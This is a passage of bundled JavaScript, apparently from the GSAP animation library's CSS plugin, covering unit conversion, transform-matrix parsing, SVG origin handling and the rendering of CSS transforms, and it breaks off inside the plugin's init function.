  var pt = new PropTween$1(plugin._pt, target, property, 0, 1, onlySetAtEnd ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue);
  plugin._pt = pt;
  pt.b = beginning;
  pt.e = end;
  plugin._props.push(property);
  return pt;
}, _nonConvertibleUnits = {
  deg: 1,
  rad: 1,
  turn: 1
}, _nonStandardLayouts = {
  grid: 1,
  flex: 1
}, _convertToUnit = function _convertToUnit2(target, property, value, unit) {
  var curValue = parseFloat(value) || 0, curUnit = (value + "").trim().substr((curValue + "").length) || "px", style2 = _tempDiv$1.style, horizontal = _horizontalExp.test(property), isRootSVG = target.tagName.toLowerCase() === "svg", measureProperty = (isRootSVG ? "client" : "offset") + (horizontal ? "Width" : "Height"), amount = 100, toPixels = unit === "px", toPercent = unit === "%", px, parent2, cache, isSVG;
  if (unit === curUnit || !curValue || _nonConvertibleUnits[unit] || _nonConvertibleUnits[curUnit]) {
    return curValue;
  }
  curUnit !== "px" && !toPixels && (curValue = _convertToUnit2(target, property, value, "px"));
  isSVG = target.getCTM && _isSVG(target);
  if ((toPercent || curUnit === "%") && (_transformProps[property] || ~property.indexOf("adius"))) {
    px = isSVG ? target.getBBox()[horizontal ? "width" : "height"] : target[measureProperty];
    return _round$3(toPercent ? curValue / px * amount : curValue / 100 * px);
  }
  style2[horizontal ? "width" : "height"] = amount + (toPixels ? curUnit : unit);
  parent2 = ~property.indexOf("adius") || unit === "em" && target.appendChild && !isRootSVG ? target : target.parentNode;
  if (isSVG) {
    parent2 = (target.ownerSVGElement || {}).parentNode;
  }
  if (!parent2 || parent2 === _doc$4 || !parent2.appendChild) {
    parent2 = _doc$4.body;
  }
  cache = parent2._gsap;
  if (cache && toPercent && cache.width && horizontal && cache.time === _ticker.time && !cache.uncache) {
    return _round$3(curValue / cache.width * amount);
  } else {
    (toPercent || curUnit === "%") && !_nonStandardLayouts[_getComputedProperty(parent2, "display")] && (style2.position = _getComputedProperty(target, "position"));
    parent2 === target && (style2.position = "static");
    parent2.appendChild(_tempDiv$1);
    px = _tempDiv$1[measureProperty];
    parent2.removeChild(_tempDiv$1);
    style2.position = "absolute";
    if (horizontal && toPercent) {
      cache = _getCache(parent2);
      cache.time = _ticker.time;
      cache.width = parent2[measureProperty];
    }
  }
  return _round$3(toPixels ? px * curValue / amount : px && curValue ? amount / px * curValue : 0);
}, _get = function _get2(target, property, unit, uncache) {
  var value;
  _pluginInitted || _initCore$3();
  if (property in _propertyAliases && property !== "transform") {
    property = _propertyAliases[property];
    if (~property.indexOf(",")) {
      property = property.split(",")[0];
    }
  }
  if (_transformProps[property] && property !== "transform") {
    value = _parseTransform(target, uncache);
    value = property !== "transformOrigin" ? value[property] : value.svg ? value.origin : _firstTwoOnly(_getComputedProperty(target, _transformOriginProp$2)) + " " + value.zOrigin + "px";
  } else {
    value = target.style[property];
    if (!value || value === "auto" || uncache || ~(value + "").indexOf("calc(")) {
      value = _specialProps[property] && _specialProps[property](target, property, unit) || _getComputedProperty(target, property) || _getProperty(target, property) || (property === "opacity" ? 1 : 0);
    }
  }
  return unit && !~(value + "").trim().indexOf(" ") ? _convertToUnit(target, property, value, unit) + unit : value;
}, _tweenComplexCSSString = function _tweenComplexCSSString2(target, prop, start, end) {
  if (!start || start === "none") {
    var p2 = _checkPropPrefix(prop, target, 1), s = p2 && _getComputedProperty(target, p2, 1);
    if (s && s !== start) {
      prop = p2;
      start = s;
    } else if (prop === "borderColor") {
      start = _getComputedProperty(target, "borderTopColor");
    }
  }
  var pt = new PropTween$1(this._pt, target.style, prop, 0, 1, _renderComplexString), index2 = 0, matchIndex = 0, a, result, startValues, startNum, color, startValue, endValue, endNum, chunk, endUnit, startUnit, endValues;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (end === "auto") {
    target.style[prop] = end;
    end = _getComputedProperty(target, prop) || end;
    target.style[prop] = start;
  }
  a = [start, end];
  _colorStringFilter(a);
  start = a[0];
  end = a[1];
  startValues = start.match(_numWithUnitExp) || [];
  endValues = end.match(_numWithUnitExp) || [];
  if (endValues.length) {
    while (result = _numWithUnitExp.exec(end)) {
      endValue = result[0];
      chunk = end.substring(index2, result.index);
      if (color) {
        color = (color + 1) % 5;
      } else if (chunk.substr(-5) === "rgba(" || chunk.substr(-5) === "hsla(") {
        color = 1;
      }
      if (endValue !== (startValue = startValues[matchIndex++] || "")) {
        startNum = parseFloat(startValue) || 0;
        startUnit = startValue.substr((startNum + "").length);
        endValue.charAt(1) === "=" && (endValue = _parseRelative(startNum, endValue) + startUnit);
        endNum = parseFloat(endValue);
        endUnit = endValue.substr((endNum + "").length);
        index2 = _numWithUnitExp.lastIndex - endUnit.length;
        if (!endUnit) {
          endUnit = endUnit || _config$1.units[prop] || startUnit;
          if (index2 === end.length) {
            end += endUnit;
            pt.e += endUnit;
          }
        }
        if (startUnit !== endUnit) {
          startNum = _convertToUnit(target, prop, startValue, endUnit) || 0;
        }
        pt._pt = {
          _next: pt._pt,
          p: chunk || matchIndex === 1 ? chunk : ",",
          s: startNum,
          c: endNum - startNum,
          m: color && color < 4 || prop === "zIndex" ? Math.round : 0
        };
      }
    }
    pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  } else {
    pt.r = prop === "display" && end === "none" ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue;
  }
  _relExp.test(end) && (pt.e = 0);
  this._pt = pt;
  return pt;
}, _keywordToPercent = {
  top: "0%",
  bottom: "100%",
  left: "0%",
  right: "100%",
  center: "50%"
}, _convertKeywordsToPercentages = function _convertKeywordsToPercentages2(value) {
  var split = value.split(" "), x = split[0], y = split[1] || "50%";
  if (x === "top" || x === "bottom" || y === "left" || y === "right") {
    value = x;
    x = y;
    y = value;
  }
  split[0] = _keywordToPercent[x] || x;
  split[1] = _keywordToPercent[y] || y;
  return split.join(" ");
}, _renderClearProps = function _renderClearProps2(ratio, data) {
  if (data.tween && data.tween._time === data.tween._dur) {
    var target = data.t, style2 = target.style, props = data.u, cache = target._gsap, prop, clearTransforms, i;
    if (props === "all" || props === true) {
      style2.cssText = "";
      clearTransforms = 1;
    } else {
      props = props.split(",");
      i = props.length;
      while (--i > -1) {
        prop = props[i];
        if (_transformProps[prop]) {
          clearTransforms = 1;
          prop = prop === "transformOrigin" ? _transformOriginProp$2 : _transformProp$3;
        }
        _removeProperty(target, prop);
      }
    }
    if (clearTransforms) {
      _removeProperty(target, _transformProp$3);
      if (cache) {
        cache.svg && target.removeAttribute("transform");
        _parseTransform(target, 1);
        cache.uncache = 1;
        _removeIndependentTransforms(style2);
      }
    }
  }
}, _specialProps = {
  clearProps: function clearProps(plugin, target, property, endValue, tween) {
    if (tween.data !== "isFromStart") {
      var pt = plugin._pt = new PropTween$1(plugin._pt, target, property, 0, 0, _renderClearProps);
      pt.u = endValue;
      pt.pr = -10;
      pt.tween = tween;
      plugin._props.push(property);
      return 1;
    }
  }
}, _identity2DMatrix = [1, 0, 0, 1, 0, 0], _rotationalProperties = {}, _isNullTransform = function _isNullTransform2(value) {
  return value === "matrix(1, 0, 0, 1, 0, 0)" || value === "none" || !value;
}, _getComputedTransformMatrixAsArray = function _getComputedTransformMatrixAsArray2(target) {
  var matrixString = _getComputedProperty(target, _transformProp$3);
  return _isNullTransform(matrixString) ? _identity2DMatrix : matrixString.substr(7).match(_numExp$1).map(_round$3);
}, _getMatrix = function _getMatrix2(target, force2D) {
  var cache = target._gsap || _getCache(target), style2 = target.style, matrix = _getComputedTransformMatrixAsArray(target), parent2, nextSibling, temp, addedToDOM;
  if (cache.svg && target.getAttribute("transform")) {
    temp = target.transform.baseVal.consolidate().matrix;
    matrix = [temp.a, temp.b, temp.c, temp.d, temp.e, temp.f];
    return matrix.join(",") === "1,0,0,1,0,0" ? _identity2DMatrix : matrix;
  } else if (matrix === _identity2DMatrix && !target.offsetParent && target !== _docElement$2 && !cache.svg) {
    temp = style2.display;
    style2.display = "block";
    parent2 = target.parentNode;
    if (!parent2 || !target.offsetParent) {
      addedToDOM = 1;
      nextSibling = target.nextElementSibling;
      _docElement$2.appendChild(target);
    }
    matrix = _getComputedTransformMatrixAsArray(target);
    temp ? style2.display = temp : _removeProperty(target, "display");
    if (addedToDOM) {
      nextSibling ? parent2.insertBefore(target, nextSibling) : parent2 ? parent2.appendChild(target) : _docElement$2.removeChild(target);
    }
  }
  return force2D && matrix.length > 6 ? [matrix[0], matrix[1], matrix[4], matrix[5], matrix[12], matrix[13]] : matrix;
}, _applySVGOrigin = function _applySVGOrigin2(target, origin, originIsAbsolute, smooth, matrixArray, pluginToAddPropTweensTo) {
  var cache = target._gsap, matrix = matrixArray || _getMatrix(target, true), xOriginOld = cache.xOrigin || 0, yOriginOld = cache.yOrigin || 0, xOffsetOld = cache.xOffset || 0, yOffsetOld = cache.yOffset || 0, a = matrix[0], b = matrix[1], c = matrix[2], d = matrix[3], tx = matrix[4], ty = matrix[5], originSplit = origin.split(" "), xOrigin = parseFloat(originSplit[0]) || 0, yOrigin = parseFloat(originSplit[1]) || 0, bounds, determinant, x, y;
  if (!originIsAbsolute) {
    bounds = _getBBox(target);
    xOrigin = bounds.x + (~originSplit[0].indexOf("%") ? xOrigin / 100 * bounds.width : xOrigin);
    yOrigin = bounds.y + (~(originSplit[1] || originSplit[0]).indexOf("%") ? yOrigin / 100 * bounds.height : yOrigin);
  } else if (matrix !== _identity2DMatrix && (determinant = a * d - b * c)) {
    x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant;
    y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant;
    xOrigin = x;
    yOrigin = y;
  }
  if (smooth || smooth !== false && cache.smooth) {
    tx = xOrigin - xOriginOld;
    ty = yOrigin - yOriginOld;
    cache.xOffset = xOffsetOld + (tx * a + ty * c) - tx;
    cache.yOffset = yOffsetOld + (tx * b + ty * d) - ty;
  } else {
    cache.xOffset = cache.yOffset = 0;
  }
  cache.xOrigin = xOrigin;
  cache.yOrigin = yOrigin;
  cache.smooth = !!smooth;
  cache.origin = origin;
  cache.originIsAbsolute = !!originIsAbsolute;
  target.style[_transformOriginProp$2] = "0px 0px";
  if (pluginToAddPropTweensTo) {
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOrigin", xOriginOld, xOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOrigin", yOriginOld, yOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOffset", xOffsetOld, cache.xOffset);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOffset", yOffsetOld, cache.yOffset);
  }
  target.setAttribute("data-svg-origin", xOrigin + " " + yOrigin);
}, _parseTransform = function _parseTransform2(target, uncache) {
  var cache = target._gsap || new GSCache(target);
  if ("x" in cache && !uncache && !cache.uncache) {
    return cache;
  }
  var style2 = target.style, invertedScaleX = cache.scaleX < 0, px = "px", deg = "deg", cs = getComputedStyle(target), origin = _getComputedProperty(target, _transformOriginProp$2) || "0", x, y, z, scaleX, scaleY, rotation, rotationX, rotationY, skewX, skewY, perspective, xOrigin, yOrigin, matrix, angle, cos, sin, a, b, c, d, a12, a22, t1, t2, t3, a13, a23, a33, a42, a43, a32;
  x = y = z = rotation = rotationX = rotationY = skewX = skewY = perspective = 0;
  scaleX = scaleY = 1;
  cache.svg = !!(target.getCTM && _isSVG(target));
  if (cs.translate) {
    if (cs.translate !== "none" || cs.scale !== "none" || cs.rotate !== "none") {
      style2[_transformProp$3] = (cs.translate !== "none" ? "translate3d(" + (cs.translate + " 0 0").split(" ").slice(0, 3).join(", ") + ") " : "") + (cs.rotate !== "none" ? "rotate(" + cs.rotate + ") " : "") + (cs.scale !== "none" ? "scale(" + cs.scale.split(" ").join(",") + ") " : "") + cs[_transformProp$3];
    }
    style2.scale = style2.rotate = style2.translate = "none";
  }
  matrix = _getMatrix(target, cache.svg);
  if (cache.svg) {
    t1 = (!cache.uncache || origin === "0px 0px") && !uncache && target.getAttribute("data-svg-origin");
    _applySVGOrigin(target, t1 || origin, !!t1 || cache.originIsAbsolute, cache.smooth !== false, matrix);
  }
  xOrigin = cache.xOrigin || 0;
  yOrigin = cache.yOrigin || 0;
  if (matrix !== _identity2DMatrix) {
    a = matrix[0];
    b = matrix[1];
    c = matrix[2];
    d = matrix[3];
    x = a12 = matrix[4];
    y = a22 = matrix[5];
    if (matrix.length === 6) {
      scaleX = Math.sqrt(a * a + b * b);
      scaleY = Math.sqrt(d * d + c * c);
      rotation = a || b ? _atan2$1(b, a) * _RAD2DEG$2 : 0;
      skewX = c || d ? _atan2$1(c, d) * _RAD2DEG$2 + rotation : 0;
      skewX && (scaleY *= Math.abs(Math.cos(skewX * _DEG2RAD$2)));
      if (cache.svg) {
        x -= xOrigin - (xOrigin * a + yOrigin * c);
        y -= yOrigin - (xOrigin * b + yOrigin * d);
      }
    } else {
      a32 = matrix[6];
      a42 = matrix[7];
      a13 = matrix[8];
      a23 = matrix[9];
      a33 = matrix[10];
      a43 = matrix[11];
      x = matrix[12];
      y = matrix[13];
      z = matrix[14];
      angle = _atan2$1(a32, a33);
      rotationX = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a12 * cos + a13 * sin;
        t2 = a22 * cos + a23 * sin;
        t3 = a32 * cos + a33 * sin;
        a13 = a12 * -sin + a13 * cos;
        a23 = a22 * -sin + a23 * cos;
        a33 = a32 * -sin + a33 * cos;
        a43 = a42 * -sin + a43 * cos;
        a12 = t1;
        a22 = t2;
        a32 = t3;
      }
      angle = _atan2$1(-c, a33);
      rotationY = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a * cos - a13 * sin;
        t2 = b * cos - a23 * sin;
        t3 = c * cos - a33 * sin;
        a43 = d * sin + a43 * cos;
        a = t1;
        b = t2;
        c = t3;
      }
      angle = _atan2$1(b, a);
      rotation = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(angle);
        sin = Math.sin(angle);
        t1 = a * cos + b * sin;
        t2 = a12 * cos + a22 * sin;
        b = b * cos - a * sin;
        a22 = a22 * cos - a12 * sin;
        a = t1;
        a12 = t2;
      }
      if (rotationX && Math.abs(rotationX) + Math.abs(rotation) > 359.9) {
        rotationX = rotation = 0;
        rotationY = 180 - rotationY;
      }
      scaleX = _round$3(Math.sqrt(a * a + b * b + c * c));
      scaleY = _round$3(Math.sqrt(a22 * a22 + a32 * a32));
      angle = _atan2$1(a12, a22);
      skewX = Math.abs(angle) > 2e-4 ? angle * _RAD2DEG$2 : 0;
      perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0;
    }
    if (cache.svg) {
      t1 = target.getAttribute("transform");
      cache.forceCSS = target.setAttribute("transform", "") || !_isNullTransform(_getComputedProperty(target, _transformProp$3));
      t1 && target.setAttribute("transform", t1);
    }
  }
  if (Math.abs(skewX) > 90 && Math.abs(skewX) < 270) {
    if (invertedScaleX) {
      scaleX *= -1;
      skewX += rotation <= 0 ? 180 : -180;
      rotation += rotation <= 0 ? 180 : -180;
    } else {
      scaleY *= -1;
      skewX += skewX <= 0 ? 180 : -180;
    }
  }
  uncache = uncache || cache.uncache;
  cache.x = x - ((cache.xPercent = x && (!uncache && cache.xPercent || (Math.round(target.offsetWidth / 2) === Math.round(-x) ? -50 : 0))) ? target.offsetWidth * cache.xPercent / 100 : 0) + px;
  cache.y = y - ((cache.yPercent = y && (!uncache && cache.yPercent || (Math.round(target.offsetHeight / 2) === Math.round(-y) ? -50 : 0))) ? target.offsetHeight * cache.yPercent / 100 : 0) + px;
  cache.z = z + px;
  cache.scaleX = _round$3(scaleX);
  cache.scaleY = _round$3(scaleY);
  cache.rotation = _round$3(rotation) + deg;
  cache.rotationX = _round$3(rotationX) + deg;
  cache.rotationY = _round$3(rotationY) + deg;
  cache.skewX = skewX + deg;
  cache.skewY = skewY + deg;
  cache.transformPerspective = perspective + px;
  if (cache.zOrigin = parseFloat(origin.split(" ")[2]) || 0) {
    style2[_transformOriginProp$2] = _firstTwoOnly(origin);
  }
  cache.xOffset = cache.yOffset = 0;
  cache.force3D = _config$1.force3D;
  cache.renderTransform = cache.svg ? _renderSVGTransforms : _supports3D$1 ? _renderCSSTransforms : _renderNon3DTransforms;
  cache.uncache = 0;
  return cache;
}, _firstTwoOnly = function _firstTwoOnly2(value) {
  return (value = value.split(" "))[0] + " " + value[1];
}, _addPxTranslate = function _addPxTranslate2(target, start, value) {
  var unit = getUnit(start);
  return _round$3(parseFloat(start) + parseFloat(_convertToUnit(target, "x", value + "px", unit))) + unit;
}, _renderNon3DTransforms = function _renderNon3DTransforms2(ratio, cache) {
  cache.z = "0px";
  cache.rotationY = cache.rotationX = "0deg";
  cache.force3D = 0;
  _renderCSSTransforms(ratio, cache);
}, _zeroDeg = "0deg", _zeroPx = "0px", _endParenthesis = ") ", _renderCSSTransforms = function _renderCSSTransforms2(ratio, cache) {
  var _ref = cache || this, xPercent = _ref.xPercent, yPercent = _ref.yPercent, x = _ref.x, y = _ref.y, z = _ref.z, rotation = _ref.rotation, rotationY = _ref.rotationY, rotationX = _ref.rotationX, skewX = _ref.skewX, skewY = _ref.skewY, scaleX = _ref.scaleX, scaleY = _ref.scaleY, transformPerspective = _ref.transformPerspective, force3D = _ref.force3D, target = _ref.target, zOrigin = _ref.zOrigin, transforms = "", use3D = force3D === "auto" && ratio && ratio !== 1 || force3D === true;
  if (zOrigin && (rotationX !== _zeroDeg || rotationY !== _zeroDeg)) {
    var angle = parseFloat(rotationY) * _DEG2RAD$2, a13 = Math.sin(angle), a33 = Math.cos(angle), cos;
    angle = parseFloat(rotationX) * _DEG2RAD$2;
    cos = Math.cos(angle);
    x = _addPxTranslate(target, x, a13 * cos * -zOrigin);
    y = _addPxTranslate(target, y, -Math.sin(angle) * -zOrigin);
    z = _addPxTranslate(target, z, a33 * cos * -zOrigin + zOrigin);
  }
  if (transformPerspective !== _zeroPx) {
    transforms += "perspective(" + transformPerspective + _endParenthesis;
  }
  if (xPercent || yPercent) {
    transforms += "translate(" + xPercent + "%, " + yPercent + "%) ";
  }
  if (use3D || x !== _zeroPx || y !== _zeroPx || z !== _zeroPx) {
    transforms += z !== _zeroPx || use3D ? "translate3d(" + x + ", " + y + ", " + z + ") " : "translate(" + x + ", " + y + _endParenthesis;
  }
  if (rotation !== _zeroDeg) {
    transforms += "rotate(" + rotation + _endParenthesis;
  }
  if (rotationY !== _zeroDeg) {
    transforms += "rotateY(" + rotationY + _endParenthesis;
  }
  if (rotationX !== _zeroDeg) {
    transforms += "rotateX(" + rotationX + _endParenthesis;
  }
  if (skewX !== _zeroDeg || skewY !== _zeroDeg) {
    transforms += "skew(" + skewX + ", " + skewY + _endParenthesis;
  }
  if (scaleX !== 1 || scaleY !== 1) {
    transforms += "scale(" + scaleX + ", " + scaleY + _endParenthesis;
  }
  target.style[_transformProp$3] = transforms || "translate(0, 0)";
}, _renderSVGTransforms = function _renderSVGTransforms2(ratio, cache) {
  var _ref2 = cache || this, xPercent = _ref2.xPercent, yPercent = _ref2.yPercent, x = _ref2.x, y = _ref2.y, rotation = _ref2.rotation, skewX = _ref2.skewX, skewY = _ref2.skewY, scaleX = _ref2.scaleX, scaleY = _ref2.scaleY, target = _ref2.target, xOrigin = _ref2.xOrigin, yOrigin = _ref2.yOrigin, xOffset = _ref2.xOffset, yOffset = _ref2.yOffset, forceCSS = _ref2.forceCSS, tx = parseFloat(x), ty = parseFloat(y), a11, a21, a12, a22, temp;
  rotation = parseFloat(rotation);
  skewX = parseFloat(skewX);
  skewY = parseFloat(skewY);
  if (skewY) {
    skewY = parseFloat(skewY);
    skewX += skewY;
    rotation += skewY;
  }
  if (rotation || skewX) {
    rotation *= _DEG2RAD$2;
    skewX *= _DEG2RAD$2;
    a11 = Math.cos(rotation) * scaleX;
    a21 = Math.sin(rotation) * scaleX;
    a12 = Math.sin(rotation - skewX) * -scaleY;
    a22 = Math.cos(rotation - skewX) * scaleY;
    if (skewX) {
      skewY *= _DEG2RAD$2;
      temp = Math.tan(skewX - skewY);
      temp = Math.sqrt(1 + temp * temp);
      a12 *= temp;
      a22 *= temp;
      if (skewY) {
        temp = Math.tan(skewY);
        temp = Math.sqrt(1 + temp * temp);
        a11 *= temp;
        a21 *= temp;
      }
    }
    a11 = _round$3(a11);
    a21 = _round$3(a21);
    a12 = _round$3(a12);
    a22 = _round$3(a22);
  } else {
    a11 = scaleX;
    a22 = scaleY;
    a21 = a12 = 0;
  }
  if (tx && !~(x + "").indexOf("px") || ty && !~(y + "").indexOf("px")) {
    tx = _convertToUnit(target, "x", x, "px");
    ty = _convertToUnit(target, "y", y, "px");
  }
  if (xOrigin || yOrigin || xOffset || yOffset) {
    tx = _round$3(tx + xOrigin - (xOrigin * a11 + yOrigin * a12) + xOffset);
    ty = _round$3(ty + yOrigin - (xOrigin * a21 + yOrigin * a22) + yOffset);
  }
  if (xPercent || yPercent) {
    temp = target.getBBox();
    tx = _round$3(tx + xPercent / 100 * temp.width);
    ty = _round$3(ty + yPercent / 100 * temp.height);
  }
  temp = "matrix(" + a11 + "," + a21 + "," + a12 + "," + a22 + "," + tx + "," + ty + ")";
  target.setAttribute("transform", temp);
  forceCSS && (target.style[_transformProp$3] = temp);
}, _addRotationalPropTween = function _addRotationalPropTween2(plugin, target, property, startNum, endValue) {
  var cap = 360, isString = _isString$3(endValue), endNum = parseFloat(endValue) * (isString && ~endValue.indexOf("rad") ? _RAD2DEG$2 : 1), change = endNum - startNum, finalValue = startNum + change + "deg", direction, pt;
  if (isString) {
    direction = endValue.split("_")[1];
    if (direction === "short") {
      change %= cap;
      if (change !== change % (cap / 2)) {
        change += change < 0 ? cap : -cap;
      }
    }
    if (direction === "cw" && change < 0) {
      change = (change + cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    } else if (direction === "ccw" && change > 0) {
      change = (change - cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    }
  }
  plugin._pt = pt = new PropTween$1(plugin._pt, target, property, startNum, change, _renderPropWithEnd);
  pt.e = finalValue;
  pt.u = "deg";
  plugin._props.push(property);
  return pt;
}, _assign = function _assign2(target, source) {
  for (var p2 in source) {
    target[p2] = source[p2];
  }
  return target;
}, _addRawTransformPTs = function _addRawTransformPTs2(plugin, transforms, target) {
  var startCache = _assign({}, target._gsap), exclude = "perspective,force3D,transformOrigin,svgOrigin", style2 = target.style, endCache, p2, startValue, endValue, startNum, endNum, startUnit, endUnit;
  if (startCache.svg) {
    startValue = target.getAttribute("transform");
    target.setAttribute("transform", "");
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    _removeProperty(target, _transformProp$3);
    target.setAttribute("transform", startValue);
  } else {
    startValue = getComputedStyle(target)[_transformProp$3];
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    style2[_transformProp$3] = startValue;
  }
  for (p2 in _transformProps) {
    startValue = startCache[p2];
    endValue = endCache[p2];
    if (startValue !== endValue && exclude.indexOf(p2) < 0) {
      startUnit = getUnit(startValue);
      endUnit = getUnit(endValue);
      startNum = startUnit !== endUnit ? _convertToUnit(target, p2, startValue, endUnit) : parseFloat(startValue);
      endNum = parseFloat(endValue);
      plugin._pt = new PropTween$1(plugin._pt, endCache, p2, startNum, endNum - startNum, _renderCSSProp);
      plugin._pt.u = endUnit || 0;
      plugin._props.push(p2);
    }
  }
  _assign(endCache, startCache);
};
_forEachName("padding,margin,Width,Radius", function(name, index2) {
  var t = "Top", r = "Right", b = "Bottom", l = "Left", props = (index2 < 3 ? [t, r, b, l] : [t + l, t + r, b + r, b + l]).map(function(side) {
    return index2 < 2 ? name + side : "border" + side + name;
  });
  _specialProps[index2 > 1 ? "border" + name : name] = function(plugin, target, property, endValue, tween) {
    var a, vars;
    if (arguments.length < 4) {
      a = props.map(function(prop) {
        return _get(plugin, prop, property);
      });
      vars = a.join(" ");
      return vars.split(a[0]).length === 5 ? a[0] : vars;
    }
    a = (endValue + "").split(" ");
    vars = {};
    props.forEach(function(prop, i) {
      return vars[prop] = a[i] = a[i] || a[(i - 1) / 2 | 0];
    });
    plugin.init(target, vars, tween);
  };
});
var CSSPlugin = {
  name: "css",
  register: _initCore$3,
  targetTest: function targetTest(target) {
    return target.style && target.nodeType;
  },
  init: function init3(target, vars, tween, index2, targets) {
    var props = this._props, style2 = target.style, startAt = tween.vars.startAt, startValue, endValue, endNum, startNum, type, specialProp, p2, startUnit, endUnit, relative, isTransformRelated, transformPropTween, cache, smooth, hasPriority, inlineProps;
    _pluginInitted || _initCore$3();
    this.styles = this.styles || _getStyleSaver$1(target);
    inlineProps = this.styles.props;
    this.tween = tween;
    for (p2 in vars) {
      if (p2 === "autoRound") {
        continue;
      }
      endValue = vars[p2];
      if (_plugins[p2] && _checkPlugin(p2, vars, tween, index2, target, targets)) {
        continue;
      }
      type = typeof endValue;
      specialProp = _specialProps[p2];
      if (type === "function") {
        endValue = endValue.call(tween, index2, target, targets);
        type = typeof endValue;
      }
      if (type === "string" && ~endValue.indexOf("random(")) {
        endValue = _replaceRandom(endValue);
      }
      if (specialProp) {
        specialProp(this, target, p2, endValue, tween) && (hasPriority = 1);
      } else if (p2.substr(0, 2) === "--") {
        startValue = (getComputedStyle(target).getPropertyValue(p2) + "").trim();
        endValue += "";
        _colorExp.lastIndex = 0;
        if (!_colorExp.test(startValue)) {
          startUnit = getUnit(startValue);
          endUnit = getUnit(endValue);
        }
        endUnit ? startUnit !== endUnit && (startValue = _convertToUnit(target, p2, startValue, endUnit) + endUnit) : startUnit && (endValue += startUnit);
        this.add(style2, "setProperty", startValue, endValue, index2, targets, 0, 0, p2);
        props.push(p2);
        inlineProps.push(p2, style2[p2]);
      } else if (type !== "undefined") {
        if (startAt && p2 in startAt) {
          startValue = typeof startAt[p2] === "function" ? startAt[p2].call(tween, index2, target, targets) : startAt[p2];
          _isString$3(startValue) && ~startValue.indexOf("random(") && (startValue = _replaceRandom(startValue));
          getUnit(startValue + "") || (startValue += _config$1.units[p2] || getUnit(_get(target, p2)) || "");
          (startValue + "").charAt(1) === "=" && (startValue = _get(target, p2));
        } else {
          startValue = _get(target, p2);
        }
        startNum = parseFloat(startValue);
        relative = type === "string" && endValue.charAt(1) === "=" && endValue.substr(0, 2);
        relative && (endValue = endValue.substr(2));
        endNum = parseFloat(endValue);
        if (p2 in _propertyAliases) {
          if (p2 === "autoAlpha") {
            if (startNum === 1 && _get(target, "visibility") === "hidden" && endNum) {
              startNum = 0;
            }
            inlineProps.push("visibility", style2.visibility);
            _addNonTweeningPT(this, style2, "visibility", startNum ? "inherit" : "hidden", endNum ? "inherit" : "hidden", !endNum);
          }
          if (p2 !== "scale" && p2 !== "transform") {
            p2 = _propertyAliases[p2];
            ~p2.indexOf(",") && (p2 = p2.split(",")[0]);
          }
        }
        isTransformRelated = p2 in _transformProps;
        if (isTransformRelated) {
          this.styles.save(p2);
          if (!transformPropTween) {
            cache = target._gsap;
            cache.renderTransform && !vars.parseTransform || _parseTransform(target, vars.parseTransform);
            smooth = vars.smoothOrigin !== false && cache.smooth;
            transformPropTween = this._pt = new PropTween$1(this._pt, style2, _transformProp$3, 0, 1, cache.renderTransform, cache, 0, -1);
            transformPropTween.dep = 1;
          }
          if (p2 === "scale") {
            this._pt = new PropTween$1(this._pt, cache, "scaleY", cache.scaleY, (relative ? _parseRelative(cache.scaleY, relative + endNum) : endNum) - cache.scaleY || 0, _renderCSSProp);
            this._pt.u = 0;
            props.push("scaleY", p2);
            p2 += "X";
          } else if (p2 === "transformOrigin") {
            inlineProps.push(_transformOriginProp$2, style2[_transformOriginProp$2]);
            endValue = _convertKeywordsToPercentages(endValue);
            if (cache.svg) {
              _applySVGOrigin(target, endValue, 0, smooth, 0, this);
            } else {
              endUnit = parseFloat(endValue.split(" ")[2]) || 0;
              endUnit !== cache.zOrigin && _addNonTweeningPT(this, cache, "zOrigin", cache.zOrigin, endUnit);
              _addNonTweeningPT(this, style2, p2, _firstTwoOnly(startValue), _firstTwoOnly(endValue));
            }
            continue;
          } else if (p2 === "svgOrigin") {
            _applySVGOrigin(target, endValue, 1, smooth, 0, this);
            continue;
          } else if (p2 in _rotationalProperties) {
            _addRotationalPropTween(this, cache, p2, startNum, relative ? _parseRelative(startNum, relative + endValue) : endValue);
            continue;
          } else if (p2 === "smoothOrigin") {
            _addNonTweeningPT(this, cache, "smooth", cache.smooth, endValue);
            continue;
          } else if (p2 === "force3D") {
            cache[p2] = endValue;
            continue;
          } else if (p2 === "transform") {
            _addRawTransformPTs(this, endValue, target);
            continue;
          }
        } else if (!(p2 in style2)) {
          p2 = _checkPropPrefix(p2) || p2;
        }
        if (isTransformRelated || (endNum || endNum === 0) && (startNum || startNum === 0) && !_complexExp.test(endValue) && p2 in style2) {
          startUnit = (startValue + "").substr((startNum + "").length);
          endNum || (endNum = 0);
          endUnit = getUnit(endValue) || (p2 in _config$1.units ? _config$1.units[p2] : startUnit);
          startUnit !== endUnit && (startNum = _convertToUnit(target, p2, startValue, endUnit));
          this._pt = new PropTween$1(this._pt, isTransformRelated ? cache : style2, p2, startNum, (relative ? _parseRelative(startNum, relative + endNum) : endNum) - startNum, !isTransformRelated && (endUnit === "px" || p2 === "zIndex") && vars.autoRound !== false ? _renderRoundedCSSProp : _renderCSSProp);
          this._pt.u = endUnit || 0;
          if (startUnit !== endUnit && endUnit !== "%") {
            this._pt.b = startValue;
            this._pt.r = _renderCSSPropWithBeginning;
          }
        } else if (!(p2 in style2)) {
          if (p2 in target) {
            this.add(target, p2, startValue || target[p2], relative ? relative + endValue : endValue, index2, targets);
          } else {
